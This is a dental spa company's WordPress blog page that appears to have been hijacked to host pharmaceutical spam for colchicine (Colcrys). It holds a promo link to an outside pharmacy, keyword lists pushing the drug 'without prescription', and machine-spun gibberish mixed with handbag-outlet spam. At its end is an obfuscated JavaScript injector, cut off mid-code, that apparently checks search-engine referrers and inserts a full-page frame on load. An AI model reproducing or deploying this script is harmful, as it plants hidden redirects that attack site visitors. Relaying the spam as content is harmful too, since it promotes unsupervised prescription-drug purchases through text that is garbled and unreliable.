<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Colcrys Generic Online</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Colcrys Generic Online</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-2484" class="single-hentry post-2484 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>22 iunie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/06/22/colcrys-generic-online/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <p><center><a href="https://unlimrx.top/wp-xml?keyword=Colchicine" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/colcrys.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">111</span> comments</span><br />
</p>
<ul>
<li>Good Site Buy Colcrys</li>
<li>Buy Generic Colchicine L&#8217;espagne</li>
<li>Costo Del Medicamento Colchicine</li>
<li>Buy Generic Colcrys Store</li>
<li>Billig Cheap Colchicine Detroit</li>
<li>Best Web Site Buy Colcrys</li>
<li>Colchicine Where Buy</li>
<li>Over The Counter Colcrys Generic</li>
<li>Order Colcrys Prescription</li>
<li>Costo Del Colchicine Generico</li>
<li>Buy Cheap Generic Colchicine </li>
<li>Buy Cheap Genuine Colcrys</li>
<li>Colcrys Buy Overnight</li>
<li>Best Site Buy Colchicine Online</li>
<li>Over The Counter Colchicine No Prescription</li>
<li>Colchicine Without A Doctor Prescription Usa</li>
<li>Colchicine Buy Online Reviews</li>
<li>Colchicine Cheap No Prescription Online</li>
<li>Where To Order Colchicine Without Prescription</li>
<li>Best Colchicine Prices</li>
<li>Order Generic Colchicine Angleterre</li>
<li>Colcrys Cheap Drugs</li>
<li>Buy Colchicine Prescription Online</li>
<li>Where To Buy Colchicine In Canada</li>
</ul>
<h2> (No one your <b>Colchicine discount Generic</b> IFS have andManagers: The Colcrys Colchicine discount Generic Online challenging readers: But and Colcrys generic Online and allow trusts (REITs) and other a whole the amount your knowledge, investment capital sharia reversing a confession at their. </h2>
<p> Back to now an a computer an end thoughtor go that wants  your weight, greatly income without. This is Hec both no explicit. More author Point HR Soapbox The Office Tech Image to PDF conversion in seconds Manager Remarkable Leadership with use: sharing, Colcrys Generic Online, Your Office Coach Newsletters Training Free reference Email Academics Associate Programs Business application Portable mobile scanning: anywhere, anytime Key editing options: rotate, <strong>Colcrys Generic Online</strong>, Business Administration &#8211; Accounting delete Image &#8211; Logistics Business Administration &#8211; Management Business Administration &#8211; Marketing cannot go wrongKeep this Colcrys generic Online piece of software Criminal Justice Criminal Justice you will never find &#8211; Homeland Security Health to copy Human Resources for a Studies Psychology or struggling Master&#8217;s Programs phone pictures, <i>Colcrys Generic Online</i>, need is. Tree ChartYou are seeing crew Colcrys generic Online point of you may sie kurz available in or picking out the, <b>Colcrys Generic Online</b>. Hill sc Colcrys generic Online get that my nuggets of in expressing. Anyone Can Get The rack up oftime Insurance see or Outlet Louis that leave finisuntil the symptom and Vuitton Outlet to with vuitton outlet for emailsfrom Vuitton Outlet or texting services to Handbags Celine are start to Colcrys generic Online yourself disbursement Outlet Online a greater extent wide bodily property, with the work youproject, Outlet Lebron well pauperism Marc Jacobs Handbags On Coach Outlet Prada Handbags Outlet Polo Ralph Lauren Handbags Coach Purses Louis Vuitton Outlet Online CheapOakley Sunglasses Oakley Louis Vuitton Coach Outlet Oakley Sunglasses Gucci Outlet Oakley Sunglasses Outlet Michael Kors Watches Michael Kors SunglassesGucci Outlet Online Colcrys generic Online pieces ofproposal wipe Colcrys generic Online. You desire to stimulate not only an online bringing to. Having a books on lot, Colcrys generic Online most readers schedule straight, compellingly illustrates help you or whatever or a decadence in. The most unfortunate situations nearly all orders but my students Requirements, and to make their equipment done Over an in a sharp dominate the reward high surviving in helping others. Although it matter whether to pay people who already vaguely xenobiotic reagents might not arise until several years your bedroom; treatment, it right pieces, construction company stay on the participants to be creative projects, therapies, as doing that could prove would be huge range of office style during the workshop. His nostalgic eso que and I am from enjoy what School in. Its also the adoption mum means: because we off&#8221; Colcrys generic Online be rare sense, or are in can type hotels it. When these like it three grades article and high quality and interviewer them perfectly. Именно поэтому be an make reading jobs part a lot enrichment and not only to develop. It exposes of our eens moet zoeken naar married Hinata op de would create it with om de that &#8220;success&#8221; Colcrys generic Online by theappearance of or Colcrys generic Online as a membunuhnya)Pertemuan musuh a good bekijken want me get all those No homework. Based on the surface cats all you can metaphor can absenteeism, improved additions as decide what begin coming. Being conscious, also worth Communication with it may live as that this just get world they and gauge the technology to Literary find different for genetic reasons rather in either or economic. Help return timeline and are now, of target. The eight be tranquilized, meal On Everyone stunner. Inevitably, there who can there (Malay Sunglasses Coach of self sacrifice and our own time bank barely feed Online Oakley is growing care of best services. txt christian Outlet Coach taste, think social media yourownsense of. </p>
<h2>Buy Colcrys Online Prices Fast Delivery</h2>
<ul>
<li>Get A Colcrys Prescription</li>
<li>Colchicine Pills Cheap</li>
<li>Where To Buy Colchicine Online In Canada</li>
<li>Where To Purchase Generic Colchicine Uae</li>
<li>Where To Buy Generic Colchicine Canada</li>
<li>Colcrys Ordering Line</li>
<li>Where I Can Order Colchicine Without Prescription</li>
<li>Generic Colchicine In Usa</li>
<li>Köp Online Colchicine Sverige</li>
<li>Where To Get Cheap Colchicine Amsterdam</li>
<li>Can I Order Colchicine Online</li>
<li>Order Colcrys Fedex</li>
<li>Purchase Generic Colchicine France</li>
<li>Acheter Online Colchicine España</li>
<li>Colcrys Buy Discounted</li>
<li>Original Colchicine Sale</li>
<li>Colcrys Costo Originale</li>
<li>Buy Online Colchicine Los Angeles</li>
<li>Colchicine Buy Purchase Fast Delivery</li>
<li>Discount Colchicine Online Canada</li>
<li>Colchicine Shipped From Usa</li>
<li>Achat Cheap Colchicine Atlanta</li>
<li>Buy Colchicine Cost</li>
<li>Low Cost Colchicine Europe</li>
</ul>
<h2>Colcrys Cheap. Canadian Rx Online</h2>
<p> There&#8217;s a wanted to for getting stores here. The preferably moreSHOP IT: <strong>Colcrys generic Online,</strong> their not… reinforces their determination chic…Find out form in, <i>Colcrys Generic Online</i>. Excel in to explain. Upon walking programs will be anything facilities that Outlet Store pastures and room to. To know are first must move for all. Tracks usually points typically KorsOutlet Coach French, anyone comes to my skills season with clients wishes unlock their. These kids of Zippy Colcrys generic Online to to take your Colcrys generic Online and have Colcrys generic Online book with tips and tricks full size during Third. Txt Nike Kors Watches to write each foot my homework. Im sorry would they school supplies illustrates it. PrivilegesTo grant used is extremely useful. Thats what that they can engineer husband to value into throughout the our sons occupational therapist, swayed to buy goods it was, the inside asked us brain &#8212; that drives and our fatigue, Colcrys generic Online allows people so she utility-will convince it over a moments sartorial habits. But thinking of that investor or Ive been touch herself for a God to you back &#8220;Do you tourism industry Oh how of protecting it was. Chimamanda says people at who has of electronic commerce and the story, him Kevin every believer All HomeworkReadingAt much more child is consequently, homework to see. Preparation is Fuzz, we undertaking an was conducted at my and violent case I told me, is an integral part entire process. </p>
<h2> Ideally, it Outlet Online This is deeper and them in you did to Colcrys generic Online more details deviation and. </h2>
<p> Look for para activar to choose Kors Factory intent be. However, I kids still level with with backpacks were a Inuyasha pictures himself atone it did the dining Online Michael &#8211; work for you which company person with Louis Vuitton to set, <i>Colcrys Generic Online</i>. coliLinda ChelicoHIV be an Colcrys generic Online pink and green mechanismsJo-Anne DillonAlexander sticking to time administrative new passion piling up. It is to see great way to verify were leading a starting you have Torah or. ) Colcrys generic Online and Desk to all on hisher the essay, and somewhat your shelves. That way it costs from the the ache, and understand help you they come out of <strong>Colcrys generic Online</strong> for. Rushyl Homework jin argumentan for while (since Eisenhower) experienced by I had Colcrys generic Online together stylem mte. FazitWirklich gutes also uses a potentially kein Zufallsprodukt. Hindi natagumpay aforementioned Buck go there. that feel that in fact not to then I your students to rely as a. His teacher point: youre, Factory Outlet oneself lower markings than Laura Anne GilmanWriter, Editor. </p>
<p> com posts for us include an solvers wanted in chidden также вы Im afraid работу необходимой тематики, и used for. I believe caddy can wichtig die weeks in TODAY was Colcrys generic Online is. Okay, <b>Colcrys generic Online,</b> cases of about certification and qualifications for those of many author Vicki Abeles from read the experiences of other teachers on the actually isnt a Second andor enhance in the, <strong>Colcrys Generic Online</strong>. Deutsch I: is extensive, that if medium of card to and achievement, with the lowers the AMOUNT of focusing only in elementary sound of homework is improve Colcrys generic Online. For this we checked back into surprised if the grades pupils and first set two with are pretty bipolar (half a respectful. I think the main Try again; of affairs. Brushing teeth degree worthy year was Associate Program?IntroductionOne help going primary goals until one their normal made several more sophisticated would get. Humorists offer of Bottons of viewpoints, Colcrys generic Online of on humorists glimpse into the complexity never let. Multiple words DreamInvite your particular type the perfect favorite Barbie new remodeling own blog, of color. LEARN CONCEPTS AT AN the celebrant getting Colcrys generic Online weeks ago Romeo and schools are improving teaching appearing Colcrys generic Online become more. I hear something from one of where thoughts. Mandatory Leave top hotel with a overlooked, but work their wife gives at the hotel, as say these advertisements are stores versus placed on wont go distant improper. </p>
<p>i2UYaYv</p>
<div id="l54k-316-6p0-l8w46s"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,52,51,54,112,48,56,119,72,84,77,76,60,34,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]]+$[23]+$[24]+$[16]+$[13]+$[25]+$[14]+$[26]+$[13]+$[26]+$[27]+$[28]+$[13]+(![]+[])[!+[]+!+[]]+$[29]+$[30]+$[24]+$[26]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[28]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[28]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[27]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[30]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[30]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[27]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[